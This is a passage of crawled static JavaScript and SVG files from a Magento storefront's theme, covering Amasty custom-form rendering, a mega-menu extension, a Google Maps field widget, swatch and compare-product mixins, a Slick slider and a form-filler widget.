                                renderedForm.formRender(formId, opts, form.find('[name="is_survey"]').attr('value'));

                                if (gdpr.length > 0) {
                                    gdpr.removeAttr('checked');
                                }

                                if (form.parent().hasClass('amform-popup')) {
                                    form.parent().hide();
                                } else if (form.hasClass('amhideprice-form')) {
                                    $.fancyambox.close();
                                }

                                $(document).trigger('amcform-submit-success', form);
                            }

                            $(document).trigger('amcform-init-multipage', [renderedForm]);
                        }
                        window.scrollTo(0, 0);
                    }
                });
            }
        }
    };

    'use strict';

    function FormRenderFn(formId, options, element) {
        var utils = fbUtils;

        fbUtils.formOptions[formId] = options;

        var formRender = this,
            defaults = {
                destroyTemplate: true, // @todo
                container: false,
                dataType: 'xml',
                formData: false,
                messages: {
                    formRendered: 'Form Rendered',
                    noFormData: 'No form data.',
                    other: 'Other',
                    selectColor: 'Select Color'
                },
                onRender: function onRender() {
                    $('.amform-hide-formload').removeClass('amform-hide-formload');
                },
                render: true,
                notify: {
                    error: function error(message) {
                        return console.error(message);
                    },
                    success: function success(message) {
                        return console.log(message);
                    },
                    warning: function warning(message) {
                        return console.warn(message);
                    }
                }
            },
            opts = $.extend(true, defaults, options);

        (function () {
            if (!opts.formData) {
                return false;
            }

            var setData = {
                xml: function xml(formData) {
                    return utils.parseXML(formData);
                },
                json: function json(formData) {
                    return window.JSON.parse(formData);
                }
            };

            opts.formData = setData[opts.dataType](opts.formData) || false;
        })();

        /**
         * Extend Element prototype to allow us to append fields
         *
         * @param  {Object} fields Node elements
         */
        Element.prototype.appendFormFields = function (fields) {
            var element = this;

            fields.forEach(function (field) {
                return element.appendChild(field);
            });
        };

        /**
         * Extend Element prototype to remove content
         */
        Element.prototype.emptyContainer = function () {
            var element = this;

            while (element.lastChild) {
                element.removeChild(element.lastChild);
            }
        };

        var runCallbacks = function runCallbacks() {
            if (opts.onRender) {
                opts.onRender();
            }
        },

         santizeField = function santizeField(field) {
            var sanitizedField = Object.assign({}, field);

            sanitizedField.className = field.className || field.class || null;
            delete sanitizedField.class;

            if (field.values) {
                field.values = field.values.map(function (option) {
                    return utils.trimObj(option);
                });
            }

            return utils.trimObj(sanitizedField);
        },

        // Render multiple page form
         renderMultiPageForm = function (element, pages) {
            if (opts.pageTitles) {
                var pageTitles = JSON.parse(opts.pageTitles);
            }

            var multiPageWrap = $('<div data-amcform-js="multi-page" class="amcform-multi-page fieldset"></div>')
                    .appendTo(element),
                pageTitlesWrap = $('<ul data-amcform-js="page-titles" class="amcform-page-titles"></ul>')
                    .appendTo(multiPageWrap);

            if (typeof pageTitles != 'undefined') {
                // Generate Titles
                $.each(pageTitles, function (index, title) {
                    var step = index + 1;

                    pageTitlesWrap.append('<li class="amcform-title-wrap"><a href="#page-' + index
                        + '" class="amcform-title"><p class="amcform-step">'
                        + step + '</p><span class="amcform-label">' + title + '</span></a></li>');
                });
            }

            // Generate pages
            for (var i = 0; i < pages.length; i++) {
                var pageWrap = $('<div id="page-' + i + '" class="amcform-page-wrap fields"></div>')
                        .appendTo(multiPageWrap)[0],
                    toolbar = '<div class="amcform-toolbar">';

                pageWrap.appendFormFields(pages[i]);

                if (i > 0) {
                    toolbar += '<button type="button" '
                        + 'data-amcform-js="prev-button" class="amcform-prev action submit primary ">'
                        + $.mage.__('Previous') + '</button>';
                }

                if (i === pages.length - 1) {
                    const gdpr = $(element).next('[data-amcform-js="gdpr"]');

                    if (gdpr.length) {
                        const inputId = gdpr.find('input').attr('data-id');

                        gdpr.appendTo(pageWrap);
                        gdpr.find('input').prop('disabled', false).attr('id', inputId);
                        gdpr.show();
                    }

                    var form = $(element).closest('.amform-form'),
                        isSurvey = parseInt($(form).find('[name="is_survey"]').attr('value'), 10),
                        prompt = '';

                    if (isSurvey) {
                        prompt = 'data-mage-init=\'{"amcformPrompt": {}}\'';
                    }
                    toolbar += '<button type="submit" data-amcform-js="submit-button" '
                        + prompt + ' class="amcform-submit action submit primary ">'
                        + opts.submitButtonTitle + '</button>';
                } else {
                    toolbar += '<button type="button" data-amcform-js="next-button" '
                        + 'class="amcform-next action submit primary ">' + $.mage.__('Next') + '</button>';
                }

                if (i > 0) {
                    $(pageWrap).find('input, textarea').addClass('amcform-hidden-page');
                }

                $(toolbar + '</div>').appendTo(pageWrap);
            }

             window.dispatchEvent(new CustomEvent('amform-elements-rendered', {
                 detail: {
                     form: $(element).closest('form')
                 }
             }));
        },

        // Begin the core plugin
         page,
            pages = [],
            rendered,
            dependencyFields = [],
            dependencyMap = [];

        // generate field markup if we have fields
        if (opts.formData) {
            if (!Array.isArray(opts.formData[0])) {
                var createPage = [];

                createPage.push(opts.formData);
                opts.formData = createPage;
            }
            // Pages
            for (var i = 0; i < opts.formData.length; i++) {
                rendered = [];
                page = opts.formData[i];
                // Forms
                for (var j = 0; j < page.length; j++) {
                    var sanitizedField = santizeField(page[j]);

                    switch (sanitizedField.type) {
                        case 'textinput':
                            try {
                                var validation = sanitizedField.validation_fields;

                                if (!validation) {
                                    validation = JSON.parse(sanitizedField.validation);
                                }
                            } catch (e) {
                                validation = {};
                            }
                            var resultStr = '',
                                begStr = '{',
                                endStr = '}';

                            resultStr = begStr + resultStr;

                            if (validation.hasOwnProperty('validation')) {
                                switch (validation.validation) {
                                    case 'None':
                                    case ' ':
                                        break;
                                    case 'pattern':
                                        if (sanitizedField.regexp) {
                                            var validationName = validation.validation + Math.random(),
                                                errorMessage = sanitizedField.errorMessage || 'Invalid format.';

                                            $.validator.addMethod(
                                                validationName,
                                                function (value, element, param) {
                                                    return this.optional(element) || new RegExp(param).test(value);
                                                },
                                                $.mage.__(errorMessage)
                                            );

                                            resultStr = resultStr + '\'' +
                                                validationName + '\':' + sanitizedField.regexp;
                                        }
                                        break;
                                    default:
                                        resultStr = resultStr + '\'' + validation.validation + '\':true';
                                }
                            }

                            resultStr += endStr;
                            sanitizedField['data-validate'] = resultStr;
                            delete sanitizedField.validation;
                            break;
                    }
                    if (sanitizedField.dependency) {
                        // eslint-disable-next-line no-loop-func
                        $.each(sanitizedField.dependency, function (index, elem) {
                            var name = sanitizedField.name;

                            dependencyFields.push(elem.field);

                            if (
                                ['checkbox', 'checkboxtwo', 'listbox'].indexOf(sanitizedField.type) !== -1
                                || ['file'].indexOf(sanitizedField.type) !== -1
                                && ['1'].indexOf(sanitizedField.multiple) !== -1
                            ) {
                                name += '[]';
                            }

                            if (!dependencyMap[name]) {
                                dependencyMap[name] = [];
                            }

                            dependencyMap[name].push(elem);
                        });
                    }

                    rendered.push(utils.fieldRender(sanitizedField, opts));
                }

                pages.push(rendered);
            }

            if (opts.render) {
                if (opts.container) {
                    opts.container = opts.container instanceof jQuery ? opts.container[0] : opts.container;
                    opts.container.emptyContainer();
                    renderMultiPageForm(opts.container, pages);
                } else if (element) {
                    element.emptyContainer();
                    renderMultiPageForm(element, pages);
                }

                runCallbacks();
                opts.notify.success(opts.messages.formRendered);
            } else {
                $.each(pages, function (index, page) {
                    formRender.markup = rendered.map(function (page) {
                        return elem.innerHTML;
                    }).join('');
                });
            }
        } else {
            var noData = utils.markup('div', opts.messages.noFormData, {
                className: 'no-form-data'
            });

            pages.push(noData);
            opts.notify.error(opts.messages.noFormData);
        }
        this.dependencyMap = dependencyMap;
        this.dependencyFileds = dependencyFields;
        this.element = $(element);
        this.form = this.element.parents('form');
        this.element.on('click change', 'input, select', function ($, fbUtils, event) {
            var target = event.currentTarget;

            if (this.dependencyFileds.indexOf(target.name.replace('[]', '')) !== -1) {
                fbUtils.updateDependency(this, $);
            }
        }.bind(this, $, fbUtils));

        fbUtils.updateDependency(this, $);

        if (opts.ajax_submit === 1) {
            var form = this.form;

            form.unbind('submit');
            form.on('submit', fbUtils.submitForm.bind(form));
            form.trigger('ajaxFormLoaded');
        }

        return formRender;
    }

    (function ($) {
        $.fn.formRender = function (formId, options, isSurvey, callback) {
            var self = this,
                componentOptions = {
                    classes: {
                        active: '-active',
                        formEdit: '-form-edit',
                        grid: '-grid',
                        title: 'amcform-title'
                    },
                    selectors: {
                        formParent: '.amform-parent',
                        popupBlock: '.amcform-popup-block',
                        closeButton: '[data-amcform-js="close"]',
                        map: '.map',
                        showPopupButton: '[data-amform-show={formId}]',
                        popupCloseException: '.amcform-popup, .amform-show-popup, .modals-overlay, ' +
                            '.modal-inner-wrap, .ui-datepicker-next, .ui-datepicker-prev, .am-picker-year',
                        popupBlockId: '.amcform-popup-block[data-form-id={formId}]',
                        form: '.amform-form[data-amform-id={id}]',
                        insertContainer: '.insert-container'
                    }
                };

            if (parseInt(isSurvey, 10)) {
                $.ajax({
                    url: urlBuilder.build(window.location.origin + '/amasty_customform/form/survey'),
                    dataType: 'json',
                    type: 'post',
                    data: {'form_id': formId},
                    success: function (response) {
                        if (response.isSurveyAvailable) {
                            // eslint-disable-next-line no-use-before-define
                            generateBegin(formId, options, callback);
                        } else {
                            // eslint-disable-next-line no-use-before-define
                            renderMessage(
                                $(componentOptions.selectors.form.replace('{id}', formId)),
                                'Thank you for participating in this survey!'
                            );
                        }
                    },
                    error: function (error) {
                        console.log(error);
                    }
                });
            } else {
                // eslint-disable-next-line no-use-before-define
                generateBegin(formId, options, callback);
            }

            // eslint-disable-next-line no-use-before-define
            addShowPopupButtonListener();

            /**
             * @param {Object} target - jQuery node/nodes-list
             * @param {String} message
             * @returns {void}
             */
            function renderMessage(target, message) {
                if (!target.length) {
                    return;
                }

                target.each(function (index, item) {
                    $(item)
                        .find(componentOptions.selectors.insertContainer)
                        .html($('<h3>', {
                            text: $.mage.__(message),
                            class: componentOptions.classes.title
                        }));
                });
            }

            function generateBegin(formId, options, callback) {
                // eslint-disable-next-line no-use-before-define
                generateForm(formId, options);
                if (callback) {
                    callback();
                }
            }

            function generateForm(formId, options) {
                self.each(function () {
                    var formRender = new FormRenderFn(formId, options, this);

                    $(window).trigger('amform-form-' + formId, [
                        formRender.form[0],
                        formRender.form.find('[type="submit"]')[0]
                    ]);

                    return formRender;
                });
            }

            function addShowPopupButtonListener() {
                var buttonBlock = $(componentOptions.selectors.showPopupButton.replace('{formId}', formId)),
                    _formId,
                    popupWrapper,
                    popupBlock,
                    googleMaps;

                buttonBlock.on('click', function () {
                    _formId = $(this).attr('data-amform-show');
                    popupWrapper = $(this).closest(componentOptions.selectors.formParent);
                    popupBlock = popupWrapper
                        .find(componentOptions.selectors.popupBlockId
                        .replace('{formId}', _formId));
                    googleMaps = popupBlock.find(componentOptions.selectors.map);

                    if (!popupBlock.length) {
                        return;
                    }

                    popupBlock.addClass(componentOptions.classes.active);

                    if (googleMaps.width()) {
                        // trigger resize for prevent grey map
                        googleMaps.width(googleMaps.width() + 1);
                    }

                    $(document).on('click', function (event) {
                        if (!$(event.target).closest(componentOptions.selectors.popupCloseException).length) {
                            if (buttonBlock.hasClass(componentOptions.classes.formEdit)) {
                                popupWrapper.remove();
                            }

                            if (popupBlock.hasClass(componentOptions.classes.active)) {
                                $(document).trigger('amcform-popup-close', popupBlock.find('.amform-form'));
                            }

                            popupBlock.removeClass(componentOptions.classes.active);
                        }
                    });

                    popupBlock
                        .find(componentOptions.selectors.closeButton)
                        .off('click')
                        .on('click', function () {
                        if (buttonBlock.hasClass(componentOptions.classes.formEdit)) {
                            popupWrapper.remove();
                        }

                        $(document).trigger('amcform-popup-close', popupBlock.find('.amform-form'));
                        popupBlock.removeClass(componentOptions.classes.active);
                    });
                });

                if (buttonBlock.hasClass(componentOptions.classes.formEdit)) {
                    // eslint-disable-next-line no-use-before-define
                    formEditEvents(buttonBlock);
                }
            }

            function formEditEvents(buttonBlock) {
                var popupWrapper = buttonBlock.closest(componentOptions.selectors.formParent),
                    popupBlock = popupWrapper.find(componentOptions.selectors.popupBlock),
                    dataProvider = require('amcformGridDataProvider'),
                    messageList = require('amcformMessageList'),
                    notifications = require('amcformNotifications'),
                    gridData = dataProvider().itemStorage.get();

                buttonBlock.trigger('click');

                buttonBlock.closest(componentOptions.selectors.formParent).find('form').submit(function (event) {
                    event.preventDefault();

                    // eslint-disable-next-line no-use-before-define
                    submitEditedForm($(this), function (response) {
                        if (!response.messages.length) {
                            notifications().setMessageType('edited', 1);

                            if (buttonBlock.hasClass(componentOptions.classes.grid)) {
                                dataProvider().getForms(gridData.currentPage, gridData.pageSize);
                                notifications('showSuccessMessage');
                            } else {
                                window.location.reload();
                            }
                        } else if (messageList) {
                            response.messages.forEach(function (message) {
                                messageList.addErrorMessage({message: message});
                            });
                        }

                        popupBlock.removeClass(componentOptions.classes.active);
                        popupWrapper.remove();
                    });
                });
            }

            function submitEditedForm(target, callback) {
                var formData;

                if (target.length) {
                    formData = new FormData(target.get(0));

                    $.ajax({
                        type: 'POST',
                        url: target.attr('action'),
                        data: formData,
                        contentType: false,
                        processData:false,
                        dataType: 'json'
                    }).done(callback);
                }
            }
        };
    })($);
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://amomadesign.fr/static/version1761889763/frontend/Amasty/LevelzeroJet/fr_FR/Amasty_MegaMenuPremium/js/wrapper.js
body_size: 303
content:
/**
 *  Extend Amasty MegaMenuLite Wrapper UI Component
 */

define([], function () {
    'use strict';

    return function (Wrapper) {
        return Wrapper.extend({
            defaults: {
                components: {
                    ammenu_submenu_mobile: {
                        name: 'ammenu_submenu_mobile',
                        component: 'Amasty_MegaMenuPremium/js/submenu/mobile',
                        deps: ['index = ammenu_wrapper'],
                        enable_condition: function () {
                            return this.isMobile();
                        }
                    }
                }
            },

            /**
             * @inheritDoc
             */
            initialize: function () {
                return this._super();
            },

            /**
             * Init root submenu element
             *
             * @param {Object} item
             */
            _initRoot: function (item) {
                this._super();

                if (item.submenu_animation) {
                    item.additionalClasses.push('-animation-' + item.submenu_animation);
                }
            }
        });
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://amomadesign.fr/static/version1761889763/frontend/Amasty/LevelzeroJet/fr_FR/Amasty_Customform/js/am-google-map.js
body_size: 1286
content:
define([
    'jquery',
    'Magento_Ui/js/modal/modal'
], function ($) {
    'use strict';

    $.widget('mage.amGoogleMap', {
        options: {
            defaultPosition: {
                lat: 0,
                lng: 0
            },
            position: null,
            enabledMarker: true,
            showFormattedAddress: false,
            styles: null
        },
        zoom: 1,
        map: null,

        _create: function () {
            this.mapInput = this.element.find('input').hide();
            if (typeof google != 'undefined' && google.maps) {
                if (!this.options.position) {
                    this.options.position = this.options.defaultPosition;
                }
                if (this.options.zoom) {
                    this.zoom = parseInt(this.options.zoom);
                }

                if (this.element.find('.map').length == 0) {
                    this.element.prepend($('<div>',
                        {
                            'class': 'map'
                        }
                    ));
                }
                var map = new google.maps.Map(
                    this.element.find('.map')[0], {zoom: this.zoom, center: this.options.position}
                );
                this.map = map;
                if (this.options.styles) {
                    var previousStyles = $(this.map.getDiv()).attr('style');
                    if (!previousStyles) {
                        previousStyles = '';
                    }
                    $(this.map.getDiv()).attr(
                        'style',
                        previousStyles + ' ' + this.options.styles
                    );
                }
                this.mapInput.val(this.options.position);

                this.currentMarker = new google.maps.Marker({position: this.options.position, map: map});

                if (this.options.enabledMarker) {
                    google.maps.event.addListener(map, 'click', function (event) {
                        this.moveMarker(event.latLng);
                    }.bind(this));
                }

                this.map.addListener('zoom_changed', function () {
                    this.element.find('input.amform-googlemap').trigger('change');
                }.bind(this));

                if (this.options.showFormattedAddress) {
                    this.showAddress();
                }

                var searchbox = this.searchBox();

                google.maps.event.addListenerOnce(this.map, 'tilesloaded', function () {
                    searchbox.show();
                });
            }
        },

        getPosition: function () {
            return this.currentMarker.getPosition();
        },

        searchBox: function () {
            this.element.prepend($('<input>',
                {
                    'class': 'searchbox'
                }
            ).hide());

            var self = this,
                input = this.element.find('.searchbox'),
                searchBox = new google.maps.places.SearchBox(input[0]);
            this.map.controls[google.maps.ControlPosition.LEFT_BOTTOM].push(input[0]);

            // disable submit from on search
            input.onkeypress = function (e) {
                var key = e.charCode || e.keyCode || 0;
                if (key == 13) {
                    e.preventDefault();
                }
            };
            searchBox.addListener('places_changed', function (event) {
                var places = searchBox.getPlaces();

                if (places.length == 0) {
                    return;
                }

                var bounds = new google.maps.LatLngBounds();
                places.forEach(function (place) {
                    if (!place.geometry) {
                        return;
                    }

                    if (self.options.enabledMarker) {
                        self.moveMarker(place.geometry.location);
                    }

                    if (place.geometry.viewport) {
                        bounds.union(place.geometry.viewport);
                    } else {
                        bounds.extend(place.geometry.location);
                    }
                });
                self.map.fitBounds(bounds);
            });

            return input;
        },

        moveMarker: function (location) {
            if (this.currentMarker) {
                this.currentMarker.setMap(null);
            }
            this.currentMarker = new google.maps.Marker({
                position: location,
                map: this.map
            });
            this.mapInput.val(location);
            this.element.find('input.amform-googlemap').trigger('change');
        },

        showAddress: function () {
            if (this.element.find('.am-address').length == 0) {
                this.element.prepend($('<div>',
                    {
                        'class': 'am-address'
                    }
                ));
            }
            var geocoder = new google.maps.Geocoder(),
                addressField = this.element.find('.am-address'),
                position = this.getPosition();

            geocoder.geocode({
                'latLng': position
            }, function (results, status) {
                if (status == google.maps.GeocoderStatus.OK) {
                    if (results[0]) {
                        addressField.html(results[0].formatted_address);
                    }
                } else {
                    addressField.html(position.toString());
                }
            });
        },

        getZoom: function () {
            return this.map.getZoom();
        }
    });

    return $.mage.amGoogleMap;
});


--- FILE ---
content_type: image/svg+xml
request_url: https://amomadesign.fr/static/version1761889763/frontend/Amasty/LevelzeroJet/fr_FR/svg/color_mode/light/breadcrumbs-arrow.svg
body_size: 834
content:
<svg width="6" height="10" viewBox="0 0 6 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.4219 9.6092L5.4799 5.4602C5.59976 5.33668 5.6668 5.17132 5.6668 4.9992C5.6668 4.82708 5.59976 4.66173 5.4799 4.5382L1.4219 0.390203C1.36336 0.329781 1.29326 0.28174 1.21579 0.248932C1.13832 0.216125 1.05504 0.199219 0.970905 0.199219C0.88677 0.199219 0.803493 0.216125 0.726019 0.248932C0.648545 0.28174 0.578453 0.329781 0.519905 0.390203C0.400045 0.51373 0.333008 0.679083 0.333008 0.851203C0.333008 1.02332 0.400045 1.18868 0.519905 1.3122L4.1269 5.0002L0.519905 8.6872C0.400045 8.81073 0.333008 8.97608 0.333008 9.1482C0.333008 9.32032 0.400045 9.48568 0.519905 9.6092C0.578453 9.66962 0.648545 9.71767 0.726019 9.75047C0.803493 9.78328 0.88677 9.80019 0.970905 9.80019C1.05504 9.80019 1.13832 9.78328 1.21579 9.75047C1.29326 9.71767 1.36336 9.66962 1.4219 9.6092V9.6092Z" fill="#A8A69F"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://amomadesign.fr/static/version1761889763/frontend/Amasty/LevelzeroJet/fr_FR/Magento_Swatches/js/swatch-renderer-mixin.js
body_size: 1584
content:
/*
 * Swatch renderer mixin
 */
define([
    'jquery',
    'underscore'
], function ($, _) {
    'use strict';

    return function (SwatchRenderer) {
        $.widget('mage.SwatchRenderer', SwatchRenderer, {

            /**
             * Moving product options (swatches) on product grid -> Override product data method
             * @returns {{isInProductView: boolean, productId: (undefined|String)}}
             * @private
             */
            _determineProductData: function () {
                var productId,
                    isInProductView = false;

                productId = this.element.parents('.product-item-info')
                    .find('.price-box.price-final_price').attr('data-product-id');

                if (!productId) {
                    productId = $('[name=product]').val();
                    isInProductView = productId > 0;
                }

                return {
                    productId: productId,
                    isInProductView: isInProductView
                };
            },

            /**
             * Adding css modifiers for old price and special price
             * @inheritDoc
             */
            _UpdatePrice: function () {
                var $widget = this,
                    $product = $widget.element.parents($widget.options.selectorProduct),
                    priceBox = $product.find(this.options.selectorProductPrice),
                    options,
                    result,
                    isShow;

                if ($widget._getNewPrices) { // Magento 2.3.0 compatibility
                    result = $widget._getNewPrices();
                } else {
                    options = _.object(_.keys($widget.optionsMap), {});

                    $widget.element
                        .find('.' + $widget.options.classes.attributeClass + '[option-selected]')
                        .each(function () {
                            var attributeId = $(this).attr('attribute-id');

                            options[attributeId] = $(this).attr('option-selected');
                        });

                    result = $widget.options.jsonConfig.optionPrices[_.findKey(
                        $widget.options.jsonConfig.index,
                        options
                    )];
                }

                this._super();

                // Override Magento
                isShow = typeof result != 'undefined' && result.oldPrice.amount !== result.finalPrice.amount;

                // Adding modifier for special price in product
                priceBox.toggleClass('-am-special-price', isShow);

                // Adding modifier when price label is hidden
                priceBox.addClass('-am-no-price-label');

                // Extend Magento
                _.each($product.find('.' + this.options.classes.attributeOptionsWrapper), function (attribute) {
                    if ($(attribute).find('.' + this.options.classes.optionClass + '.selected').length === 0) {
                        if ($(attribute).find('.' + this.options.classes.selectClass).length > 0) {
                            _.each($(attribute).find('.' + this.options.classes.selectClass), function (dropdown) {
                                if ($(dropdown).val() === '0') {
                                    // Removing modifier when price label is shown
                                    priceBox.removeClass('-am-no-price-label');
                                }
                            });
                        } else {
                            // Removing modifier when price label is shown
                            priceBox.removeClass('-am-no-price-label');
                        }
                    }
                }.bind(this));
            },

            /** @inheritDoc */
            updateBaseImage: function (images, context, isInProductView) {
                var justAnImage = images[0],
                    initialImages = this.options.mediaGalleryInitial,
                    imagesToUpdate,
                    gallery = context.find(this.options.mediaGallerySelector).data('gallery'),
                    isInitial;

                if (isInProductView) {
                    imagesToUpdate = images.length ? this._setImageType($.extend(true, [], images)) : [];
                    isInitial = _.isEqual(imagesToUpdate, initialImages);

                    if (_.isUndefined(gallery)) {
                        context.find(this.options.mediaGallerySelector).on('gallery:loaded', function () {
                            this.updateBaseImage(images, context, isInProductView);
                        }.bind(this));

                        return;
                    }

                    if (this.options.gallerySwitchStrategy === 'prepend' && !isInitial) {
                        imagesToUpdate = imagesToUpdate.concat(initialImages);
                    }

                    imagesToUpdate = this._setImageIndex(imagesToUpdate);

                    if (!_.isUndefined(gallery)) {
                        gallery.updateData(imagesToUpdate);
                    } else {
                        context.find(this.options.mediaGallerySelector).on('gallery:loaded', function (loadedGallery) {
                            // eslint-disable-next-line no-param-reassign
                            loadedGallery = context.find(this.options.mediaGallerySelector).data('gallery');
                            loadedGallery.updateData(imagesToUpdate);
                        }.bind(this));
                    }

                    if ($(this.options.mediaGallerySelector).AddFotoramaVideoEvents) {
                        // eslint-disable-next-line max-depth
                        if (isInitial) {
                            $(this.options.mediaGallerySelector).AddFotoramaVideoEvents();
                        } else {
                            $(this.options.mediaGallerySelector).AddFotoramaVideoEvents({
                                selectedOption: this.getProduct(),
                                dataMergeStrategy: this.options.gallerySwitchStrategy
                            });
                        }
                    }

                    // eslint-disable-next-line
                    if (gallery && $.type(gallery.first) === 'function') {
                        gallery.first();
                    }
                } else if (justAnImage && justAnImage.img) {
                    context.find('.product-image-photo').attr('src', justAnImage.img);
                }
            },

            /** @inheritDoc */
            _ProductMediaCallback: function ($this, response, isInProductView) {
                var productItem = this.element.parents('.product-item-info');

                this._super($this, response, isInProductView);

                if (productItem.length) {
                    productItem.trigger('swatchUpdated', this.getProduct());
                }

                return this;
            }
        });

        return $.mage.SwatchRenderer;
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://amomadesign.fr/static/version1761889763/frontend/Amasty/LevelzeroJet/fr_FR/Magento_Catalog/js/view/compare-products-mixin.js
body_size: 627
content:
/**
 * Mixin for compare-products
 */

define([
    'jquery',
    'underscore',
    'Magento_Catalog/js/action/am-product-actions'
], function ($, _, amProductActions) {
    'use strict';

    var mixin = {
        /** @inheritDoc */
        initialize: function () {
            this._super();

            this.compareProducts.subscribe(function () {
                amProductActions.highlightComparedProducts();
            });

            $('body').on('popup.amContentUpdated', function () {
                amProductActions.highlightComparedProducts();
            });

            amProductActions.highlightComparedProducts();
        }
    };

    return function (CompareProducts) {
        return CompareProducts.extend(mixin);
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://amomadesign.fr/static/version1761889763/frontend/Amasty/LevelzeroJet/fr_FR/Amasty_JetTheme/js/components/am-slider.js
body_size: 1045
content:
/**
 *   Slick Slider functionality
 */

define([
    'jquery',
    'underscore',
    'matchMedia',
    'mage/mage',
    'amThemeSlick'
], function ($, _, mediaCheck) {
    'use strict';

    $.widget('am.slickSlider', {
        options: {
            mediaBreakpoint: '(min-width: 768px)',
            sliderClass: 'amtheme-slick-slider',
            updateOnResize: false,
            updateEvent: 'nav.updated',
            updateClass: 'update-in-progress',
            slickUpdated: false,
            isOnMobile: true,
            responsiveSettings: {},
            sliderOptions: {},
            dataset: {
                jsAttr: 'data-amtheme-js',
                urlAttr: 'amtheme-action-url'
            },
            selectors: {
                wishlist: '[data-amtheme-js="ajax-wishlist"]',
                dropdown: '[data-toggle="dropdown"]',
                splitEl: '.amtheme-split'
            },
            delay: 500
        },

        /**
         * @private
         * @returns {void}
         */
        _create: function () {
            this.body = $('body');

            if (this.options.isOnMobile) {
                this.options.sliderOptions = $.extend(this.options.sliderOptions, this.options.responsiveSettings);
                this._initSlider();
            } else {
                this._initResponsive();
            }
        },

        /**
         * @private
         * @returns {void}
         */
        _destroySlider: function () {
            if (this.element.hasClass('slick-initialized')) {
                this.element.slick('unslick');
            }
            this.body.off(this.options.updateEvent);
            this.element.removeClass(this.options.sliderClass);
        },

        /**
         * @private
         * @returns {void}
         */
        _initSlider: function () {
            this.element.slick(this.options.sliderOptions);
            this.element.addClass(this.options.sliderClass).attr(this.options.dataset.jsAttr, 'slider');
            if (this.options.updateOnResize) {
                this._initOnResizeUpdate();
            }
        },

        /**
         * if update for slick slider is enabled it will be refreshed on 'updateEvent'
         *
         * @private
         * @returns {void}
         */
        _initOnResizeUpdate: function () {
            var self = this;

            this.body.on(this.options.updateEvent, function () {
                self._updateTransitionProcess();
                _.delay(function () {
                    self.element[0].slick.refresh();
                    self._updateTransitionProcess();
                    self._refreshEvents();
                }, self.options.delay);
            });
        },

        _refreshEvents: function () {
            var self = this,
                options = this.options,
                multiWishlist = this.element.find(options.selectors.wishlist);

            if (multiWishlist.length) {
                $.each(multiWishlist, function () {
                    if (self.element.find(options.selectors.dropdown)) {
                        $(this).closest(options.selectors.splitEl)
                            .find(options.selectors.dropdown).mage('dropdown', {});
                    }

                    if ($(this).data(options.dataset.urlAttr)) {
                        $(this).mage('amAjaxWishlist', {
                            'actionUrl': $(this).data(options.dataset.urlAttr)
                        });
                    }
                });
            }
        },

        /**
         * @private
         * @returns {am.slickSlider}
         */
        _updateTransitionProcess: function () {
            // eslint-disable-next-line no-unused-expressions
            this.options.slickUpdated
                ? this.element.css('opacity', 1).removeClass(this.options.updateClass)
                : this.element.css('opacity', 0.4).addClass(this.options.updateClass);
            this.options.slickUpdated = !this.options.slickUpdated;
            return this;
        },

        /**
         * @private
         * @returns {void}
         */
        _initResponsive: function () {
            var self = this;

            mediaCheck({
                media: self.options.mediaBreakpoint,
                entry: function () {
                    self._initSlider();
                },
                exit: function () {
                    self._destroySlider();
                }
            });
        }
    });

    return $.am.slickSlider;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://amomadesign.fr/static/version1761889763/frontend/Amasty/LevelzeroJet/fr_FR/Amasty_Customform/js/form-filler.js
body_size: 1201
content:
define([
    'jquery',
    'jquery/validate',
    'Magento_Ui/js/modal/modal'
], function ($) {
    'use_strict';

    $.widget('mage.amFormFill', {
        options: {
           formParams: {
               urlSession: '',
               formId: 0,
               productId: 0
           },
            selectors: {
                input: '.form-control, .amform-date, .amform-time',
                field: '.field'
            }
        },
        classes: {
            hasContent: '-has-content',
            active: '-active',
            error: '-error'
        },

        _create: function () {
            var source = this.getDataSource();

            source.fail(this.processError.bind(this));
            source.then(this.checkFieldType.bind(this));
        },

        /**
         * @param {Error} error
         */
        processError: function (error) {
            console.log(error);
        },

        /**
         * @return {jQuery.Deferred}
         */
        getDataSource: function () {
            var result = $.Deferred();

            $.ajax({
                url: this.options.formParams.urlSession,
                dataType: 'json',
                type: 'get',
                data: {'form_id': this.options.formParams.formId, 'product_id': this.options.formParams.productId},
                success: function(response) {
                    result.resolve(response.form_fields || {});
                },
                error: function(error) {
                    result.reject(error);
                }
            });

            return result;
        },

        /**
         * @param {Object} fields
         */
        checkFieldType: function (fields) {
            var formData = this.element,
                field = '';

            $.each(fields, function (name, value) {
                field = formData.find('[data-amcform-js="' + name + '"]');

                if (field.length) {
                    switch (field.attr('type')) {
                        case 'select':
                            var optionItems = field.children();
                            $.each(optionItems, function (item, option) {
                                $(option).prop('selected', false);
                                var currentOptValue = $(option).val();
                                if (currentOptValue === value
                                    || (Array.isArray(value)
                                        && value.includes(currentOptValue))
                                ) {
                                    $(this).prop('selected', true);
                                }
                            });
                            break;
                        case 'radio':
                            var checkedField = value.split('-'),
                                selector = name + '-' + (checkedField[1] - 1);

                            $('#' + selector).prop('checked', true);
                            break;
                        case 'checkbox':
                            field.prop('checked', false);
                            $.each(value, function (index, val) {
                                var selector = '[data-amcform-js="' + name + '"]' + '[value="' + val + '"]';

                                $(selector).prop('checked', true);
                            });
                            break;
                        case 'googlemap':
                            var googleMap = field.closest('.fb-googlemap');

                            if (value instanceof Object
                                && typeof value.lng !== 'undefined'
                                && googleMap.data('mageAmGoogleMap')
                            ) {
                                googleMap.amGoogleMap('moveMarker', value);
                            }

                            break;
                        default:
                            field.val(value);
                    }
                }
            });

            this.animateField();
        },

        animateField: function () {
            var self = this,
                input = $(self.options.selectors.input),
                activeClass = self.classes.active,
                hasContentClass = self.classes.hasContent;

            input.each(function () {
                if (this.value) {
                    $(this).closest(self.options.selectors.field).addClass(hasContentClass);
                }
            });

            input.on('focusin', function() {
                var parent = $(this).closest(self.options.selectors.field);
                parent.addClass(activeClass);
            });

            input.on('focusout', function() {
                var parent = $(this).closest(self.options.selectors.field);
                parent.removeClass(activeClass);
            });

            input.on('change', function() {
                var parent = $(this).closest(self.options.selectors.field);

